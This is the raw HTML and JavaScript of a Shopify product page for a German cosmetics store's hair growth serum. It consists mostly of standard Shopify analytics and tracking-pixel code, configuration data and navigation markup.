Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 75372921113,storefrontBaseUrl: "https://luxecosmetics.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2224226679","configuration":"{\"account_ID\":\"546502\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/luxecosmetics-germany.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2190213495","configuration":"{\"shopifyDomain\":\"luxecosmetics-germany.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1859846519","configuration":"{\"shopId\":\"luxecosmetics-germany.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1726677367","configuration":"{\"store_id\":\"204245\",\"environment\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e1b3f843f8a910884b33e33e956dd640","type":"APP","apiClientId":294517,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1558544759","configuration":"{\"shopId\": \"75372921113\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"951091575","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-74VZS5GLCQ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-74VZS5GLCQ\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-74VZS5GLCQ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-74VZS5GLCQ\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-74VZS5GLCQ\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-74VZS5GLCQ\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-74VZS5GLCQ\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-74VZS5GLCQ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"665256217","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":154002,\\\"pixel_id\\\":\\\"880488940621560\\\",\\\"shop\\\":\\\"luxecosmetics-germany.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"LUXE GERMANY NEW\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2024-08-31 06:15:41\\\",\\\"created_at\\\":\\\"2024-08-31 06:12:17\\\",\\\"updated_at\\\":\\\"2024-08-31 06:15:41\\\",\\\"market_id\\\":null},{\\\"id\\\":153939,\\\"pixel_id\\\":\\\"275724247427179\\\",\\\"shop\\\":\\\"luxecosmetics-germany.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"LUxe ws international\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2024-08-30 20:51:42\\\",\\\"created_at\\\":\\\"2024-08-30 20:51:42\\\",\\\"updated_at\\\":\\\"2024-11-07 22:21:35\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f39b7114ae9e0865a340bb5ce365cc83","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"487162137","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"102039833","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Tracking Pixel"},{"id":"157843831","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"4","type":"CUSTOM","privacyPurposes":[],"name":"Xevio Postbacks"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Luxe Cosmetics Germany","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"luxecosmetics-germany.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/luxecosmetics.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.95,"currencyCode":"EUR"},"product":{"title":"Luxe Hair Growth Serum (Subscription)","vendor":"Luxe Cosmetics US3","id":"8952122147097","untranslatedTitle":"Luxe Hair Growth Serum (Subscription)","url":"\/products\/luxe-hair-growth-serum-a","type":""},"id":"47483495153945","image":{"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227"},"sku":"","title":"1x Bottle","untranslatedTitle":"1x Bottle"},{"price":{"amount":39.95,"currencyCode":"EUR"},"product":{"title":"Luxe Hair Growth Serum (Subscription)","vendor":"Luxe Cosmetics US3","id":"8952122147097","untranslatedTitle":"Luxe Hair Growth Serum (Subscription)","url":"\/products\/luxe-hair-growth-serum-a","type":""},"id":"47483495186713","image":{"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227"},"sku":"","title":"2x Bottles","untranslatedTitle":"2x Bottles"},{"price":{"amount":54.95,"currencyCode":"EUR"},"product":{"title":"Luxe Hair Growth Serum (Subscription)","vendor":"Luxe Cosmetics US3","id":"8952122147097","untranslatedTitle":"Luxe Hair Growth Serum (Subscription)","url":"\/products\/luxe-hair-growth-serum-a","type":""},"id":"47483495219481","image":{"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227"},"sku":"","title":"3x Bottles","untranslatedTitle":"3x Bottles"}],"purchasingCompany":null},},"https://luxecosmetics.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"75372921113","storefrontBaseUrl":"https:\/\/luxecosmetics.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Luxe Hair Growth Serum (Subscription)\",\"vendor\":\"Luxe Cosmetics US3\",\"id\":\"8952122147097\",\"untranslatedTitle\":\"Luxe Hair Growth Serum (Subscription)\",\"url\":\"\/products\/luxe-hair-growth-serum-a\",\"type\":\"\"},\"id\":\"47483495153945\",\"image\":{\"src\":\"\/\/luxecosmetics.de\/cdn\/shop\/products\/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227\"},\"sku\":\"\",\"title\":\"1x Bottle\",\"untranslatedTitle\":\"1x Bottle\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8952122147097,"gid":"gid:\/\/shopify\/Product\/8952122147097","vendor":"Luxe Cosmetics US3","type":"","handle":"luxe-hair-growth-serum-a","variants":[{"id":47483495153945,"price":2495,"name":"Luxe Hair Growth Serum (Subscription) - 1x Bottle","public_title":"1x Bottle","sku":""},{"id":47483495186713,"price":3995,"name":"Luxe Hair Growth Serum (Subscription) - 2x Bottles","public_title":"2x Bottles","sku":""},{"id":47483495219481,"price":5495,"name":"Luxe Hair Growth Serum (Subscription) - 3x Bottles","public_title":"3x Bottles","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8952122147097,"requestId":"f6ee9da5-c2f2-43cb-bafe-ce647df9dbe3-1769504214"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 75372921113,
      theme_id: 152961712409,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//luxecosmetics.de/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//luxecosmetics.de/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//luxecosmetics.de/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":75372921113,"isMerchantRequest":null,"themeId":152961712409,"themeCityHash":"233596906819788512","contentLanguage":"de","currency":"EUR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8952122147097,"requestId":"f6ee9da5-c2f2-43cb-bafe-ce647df9dbe3-1769504214","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47483495153945,"productId":8952122147097,"productGid":"gid:\/\/shopify\/Product\/8952122147097","name":"Luxe Hair Growth Serum (Subscription) - 1x Bottle","price":"24.95","sku":"","brand":"Luxe Cosmetics US3","variant":"1x Bottle","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47483495153945,"productId":8952122147097,"productGid":"gid:\/\/shopify\/Product\/8952122147097","name":"Luxe Hair Growth Serum (Subscription) - 1x Bottle","price":"24.95","sku":"","brand":"Luxe Cosmetics US3","variant":"1x Bottle","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/luxecosmetics.de\/products\/luxe-hair-growth-serum-a"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//luxecosmetics.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://luxecosmetics.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="75372921113"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="152961712409"
  data-theme-name="Focal"
  data-theme-version="9.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://luxecosmetics.de/api/collect"
></script>
</head><body class="no-focus-outline  template-product--luxe-hair-growth-serum-a" data-instant-allow-query-string><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Direkt zum Inhalt</a>
    <loading-bar class="loading-bar"></loading-bar><div id="shopify-section-announcement-bar" class="shopify-section shopify-section--announcement-bar"><style>
  :root {
    --enable-sticky-announcement-bar: 0;
  }

  #shopify-section-announcement-bar {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --primary-button-background: 40, 40, 40;
    --primary-button-text-color: 255, 255, 255;
    --section-background: 248, 178, 180;
    z-index: 5; /* Make sure it goes over header */position: relative;top: 0;
  }

  @media screen and (min-width: 741px) {
    :root {
      --enable-sticky-announcement-bar: 1;
    }

    #shopify-section-announcement-bar {position: -webkit-sticky;
        position: sticky;}
  }
</style><section class="desktop__announcement-bar2">
    <announcement-bar style="background: #f8b2b4" class="announcement-bar desktop__announcement-bar">
      <div class="announcement-bar__list"><announcement-bar-item  class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><p>Kostenloser Versand</p></div></announcement-bar-item><announcement-bar-item  class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><p>BLACK FRIDAY SALE: 1 KAUFEN, 1 GRATIS BEKOMMEN 🎁</p></div></announcement-bar-item><announcement-bar-item  class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><p>97.000+ Zufriedene Kunden</p></div></announcement-bar-item></div>
    </announcement-bar>
  </section>

  <section class="mobile_announcement-bar">
    <announcement-bar 
      auto-play cycle-speed="5"
    class="announcement-bar mobile_announcement-bar_2 announcement-bar--multiple"><button data-action="prev" class="tap-area tap-area--large">
          <span class="visually-hidden">Zurück</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-left-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M12 5L2.25 5M2.25 5L6.15 9.16M2.25 5L6.15 0.840001" stroke="currentColor" stroke-width="2"></path>
      </svg>
        </button><div class="announcement-bar__list"><announcement-bar-item   class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><p>Kostenloser Versand</p></div></announcement-bar-item><announcement-bar-item hidden  class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><p>BLACK FRIDAY SALE: 1 KAUFEN, 1 GRATIS BEKOMMEN 🎁</p></div></announcement-bar-item><announcement-bar-item hidden  class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><p>97.000+ Zufriedene Kunden</p></div></announcement-bar-item></div><button data-action="next" class="tap-area tap-area--large">
          <span class="visually-hidden">Weiter</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-right-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M-3.63679e-07 5L9.75 5M9.75 5L5.85 9.16M9.75 5L5.85 0.840001" stroke="currentColor" stroke-width="2"></path>
      </svg>
        </button></announcement-bar>
  </section>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement-bar').clientHeight + 'px');
  </script></div><div id="shopify-section-popup" class="shopify-section shopify-section--popup"><style>
    [aria-controls="newsletter-popup"] {
      display: none; /* Allows to hide the toggle icon in the header if the section is disabled */
    }
  </style></div><div id="shopify-section-header" class="shopify-section shopify-section--header"><style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-header {--header-background: 22, 22, 22;
    --header-text-color: 255, 255, 255;
    --header-border-color: 57, 57, 57;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;/*     top: calc(var(--enable-sticky-announcement-bar) * var(--announcement-bar-height, 0px)) */
/*     top: calc(var(--enable-sticky-announcement-bar) * var(--announcement-bar-height, 0px)); */
    z-index: 10;
  }#shopify-section-header .header__logo-image {
    max-width: 90px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-header .header__logo-image {
      max-width: 90px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" role="navigation"><desktop-navigation>
  <ul class="header__linklist list--unstyled hidden-pocket hidden-lap" role="list"><li class="header__linklist-item has-dropdown" data-item-title="Unsere Produkte">
        <a class="header__linklist-link link--animated" href="/collections/pfingst-sale" aria-controls="desktop-menu-1" aria-expanded="false">Unsere Produkte</a><div hidden id="desktop-menu-1" class="mega-menu" >
              <div class="container">
                <div class="mega-menu__inner"><div class="mega-menu__columns-wrapper"><div class="mega-menu__column"><a href="/collections/wimpernlifting-produkte" class="mega-menu__title heading heading--small">Wimpern</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/products/luxe-wimpernlifting-set" class="link--faded">Luxe Wimpernlifting Set</a>
                                </li><li class="linklist__item">
                                  <a href="/products/luxe-wimpernserum" class="link--faded">Luxe Wimperserum</a>
                                </li><li class="linklist__item">
                                  <a href="/products/luxe-wimpern-und-augenbrauen-serum" class="link--faded">Luxe Seren Bundle Set</a>
                                </li><li class="linklist__item">
                                  <a href="/products/luxe-wimpernshampoo" class="link--faded">Luxe Wimpernshampoo</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/collections/luxe-augenbrauen-produkte" class="mega-menu__title heading heading--small">Augenbrauen</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/products/luxe-augenbrauenlifting-set" class="link--faded">Luxe Augenbrauenlifting Set</a>
                                </li><li class="linklist__item">
                                  <a href="/products/luxe-augenbrauenserum" class="link--faded">Luxe Augenbrauenserum</a>
                                </li><li class="linklist__item">
                                  <a href="/products/luxe-wimpern-und-augenbrauen-serum" class="link--faded">Luxe Seren Bundle Set</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/collections/luxe-wimpernlifting-zubehor" class="mega-menu__title heading heading--small">Zubehör</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/products/luxe-wimpern-und-augenbrauen-farben" class="link--faded">Luxe Tint Set</a>
                                </li><li class="linklist__item">
                                  <a href="/products/luxe-wimpernreiniger" class="link--faded">Luxe Reiniger</a>
                                </li><li class="linklist__item">
                                  <a href="/products/luxe-wimpernlifting-sachets" class="link--faded">Luxe Sachet - Nachfüllung</a>
                                </li><li class="linklist__item">
                                  <a href="/products/luxe-wimpernburste" class="link--faded">Luxe Stifte & Applikatoren</a>
                                </li><li class="linklist__item">
                                  <a href="/products/luxe-wimpernlifting-kleber" class="link--faded">Luxe Wimpernkleber</a>
                                </li></ul></div></div><div class="mega-menu__images-wrapper "><a href="/products/luxe-wimpernlifting-set" class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper">
                    <img class="mega-menu__image" loading="lazy" sizes="240px" height="680" width="1360" alt="" src="//luxecosmetics.de/cdn/shop/files/LWS_720x.jpg?v=1689314819" srcset="//luxecosmetics.de/cdn/shop/files/LWS_240x.jpg?v=1689314819 240w, //luxecosmetics.de/cdn/shop/files/LWS_480x.jpg?v=1689314819 480w, //luxecosmetics.de/cdn/shop/files/LWS_720x.jpg?v=1689314819 720w">
                  </div><p class="mega-menu__heading heading heading--small">Luxe Wimpernlifting Set</p></a></div></div>
              </div>
            </div></li><li class="header__linklist-item " data-item-title="Anleitungen">
        <a class="header__linklist-link link--animated" href="/pages/tutorial" >Anleitungen</a></li><li class="header__linklist-item " data-item-title="Resultate">
        <a class="header__linklist-link link--animated" href="/pages/ergebnisse" >Resultate</a></li><li class="header__linklist-item " data-item-title="Hilfe &amp; Kontakt">
        <a class="header__linklist-link link--animated" href="/pages/kontakt" >Hilfe & Kontakt</a></li></ul>
</desktop-navigation><div class="header__icon-list "><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area  hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Suche"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
